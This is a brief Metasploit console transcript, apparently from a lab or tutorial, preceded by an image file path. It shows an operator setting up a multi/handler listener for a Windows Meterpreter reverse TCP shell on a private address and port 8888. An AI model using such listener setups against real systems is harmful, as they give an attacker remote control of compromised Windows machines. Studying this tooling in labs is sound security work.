 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.166.200
LHOST ⇒ 192.168.166.200
msf6 exploit(multi/handler) > set LPORT 8888
LPORT ⇒ 8888